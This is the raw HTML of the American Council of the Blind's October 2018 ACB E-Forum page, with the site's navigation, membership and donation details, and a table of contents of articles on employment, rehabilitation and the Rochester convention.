

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/acb-e-forum-october-2018
body_size: 13444
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/acb-e-forum-october-2018" />
<link rel="shortlink" href="https://www.acb.org/node/3183" />

    <title>The ACB E-Forum October 2018 | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3183","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3183 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-2018-issues">2018 Issues</a>
      </li>
                <li class="breadcrumb-item active">
        ACB E-Forum Oct 2018
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The ACB E-Forum October 2018</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3183" about="/acb-e-forum-october-2018" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The ACB E-Forum October 2018" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>Volume LVII October 2018 No. 4</h2>

<h3>Published by the American Council of the Blind</h3>

<p>&nbsp;</p>

<h3><strong>Be A Part of ACB</strong></h3>

<p>The American Council of the Blind (TM) is a membership organization made up of more than 70 state and special-interest affiliates.&nbsp; To join, contact the national office at 1-800-424-8666.</p>

<h3><strong>Contribute to Our Work</strong></h3>

<p>Those much-needed contributions, which are tax-deductible, can be sent to Attn: Treasurer, ACB, 6300 Shingle Creek Pkwy., Suite 195, Brooklyn Center, MN 55430.&nbsp; If you wish to remember a relative or friend, the national office has printed cards available for this purpose.&nbsp; Consider including a gift to ACB in your Last Will and Testament.&nbsp; If your wishes are complex, call the national office.</p>

<p>To make a contribution to ACB by the Combined Federal Campaign, use this number: 11155.</p>

<h3><strong>Check in with ACB</strong></h3>

<p>For the latest in legislative and governmental news, call the “Washington Connection” 24/7 at 1-800-424-8666, or read it online.</p>

<p>Listen to ACB Reports by downloading the MP3 file from&nbsp;<a href="https://www.acb.org">www.acb.org</a>, or call (518) 906-1820 and choose option 8. Tune in to ACB Radio at&nbsp;<a href="http://www.acbradio.org/" rel="noopener" target="_blank" title>www.acbradio.org</a>&nbsp;or by calling (518) 906-1820.</p>

<p>Learn more about us at <a href="https://www.acb.org/">www.acb.org</a>. Follow us on Twitter at @acbnational, or like us on Facebook at <a href="https://www.facebook.com/AmericanCounciloftheBlindOfficial">www.facebook.com/AmericanCounciloftheBlindOfficial</a>.</p>

<p>© 2018 American Council of the Blind<br>
Eric Bridges, Executive Director<br>
Sharon Lovering, Editor<br>
1703 N. Beauregard St., Suite 420, Alexandria, VA 22311</p>

<ul>
</ul>
</div>
              <div property="content:encoded" class="field__item"><h2><strong>Table of Contents</strong></h2>

<ul>
	<li><a href="/sneak-preview-rochester">A Sneak Preview of Rochester, by Janet Dickelman</a></li>
	<li><a href="/number-10-dillon-express-was-huge-success">The Number-10 Dillon Express Was a Huge Success!, by Donna Brown</a></li>
	<li><a href="/acb-holiday-auction-reminder">ACB Holiday Auction Reminder, by Carla Ruschival</a></li>
	<li><a href="/rehabilitation-issues-task-force-and-employment">The Rehabilitation Issues Task Force and Employment: What Are We Fighting For?, by Doug Powell</a></li>
	<li><a href="state-rehab-council">Benefits of Becoming Involved with Your State’s Rehabilitation Council, by Bob Hachey</a></li>
	<li><a href="/disability-and-evolving-workplace">Disability and the Evolving Workplace, by Peter Altschul</a></li>
	<li><a href="/randolph-sheppard-employment-program-more-just-vending-stands">The Randolph-Sheppard Employment Program: More Than Just Vending Stands, compiled by Ardis Bazyn</a></li>
	<li><a href="/beyond-job-career-development-seattle-lighthouse">Beyond a Job: Career Development at the Seattle Lighthouse, by Ron Brooks</a></li>
	<li><a href="/how-work-work">How to Work on Work, by Paul Edwards</a></li>
	<li><a href="/todays-theme-seeking-your-feedback">Today’s Theme: Seeking Your Feedback, by Ron Brooks</a></li>
	<li><a href="/affiliate-news-1">Affiliate News</a></li>
	<li><a href="/here-and-there-2">Here and There, edited by Sharon Strzalkowski</a></li>
	<li><a href="/high-tech-swap-shop-1">High Tech Swap Shop</a></li>
	<li><a href="/2018-2019-acb-board-officers-and-members">ACB Officers,&nbsp;Board of Directors&nbsp;and&nbsp;Board of Publications</a></li>
	<li><a href="/accessing-your-acb-braille-and-e-forums">Accessing Your ACB Braille and E-Forums</a></li>
</ul>
</div>
              <div property="content:encoded" class="field__item"><h3><strong>Are You Moving? Do You Want to Change Your Subscription?</strong></h3>

<p>Contact Sharon Lovering in the ACB national office, 1-800-424-8666, or via e-mail, <a href="mailto:slovering@acb.org">slovering@acb.org</a>. Give her the information, and she’ll make the changes for you.</p>

<hr>
<p>Keep up with the most important ACB news and announcements without any other chatter. Subscribe to the ACB Announce listserv. Send a blank e-mail to <a href="mailto:announce-subscribe@acblists.org">announce-subscribe@acblists.org</a>, or visit <a href="http://www.ablists.org/mailman/listinfo/announce">www.ablists.org/mailman/listinfo/announce</a> and type your e-mail address and name where indicated.</p>

<p>ACB Radio’s Main Menu is the talk of the town when it comes to technology; check it out at <a href="http://www.acbradio.org">www.acbradio.org</a>.</p>

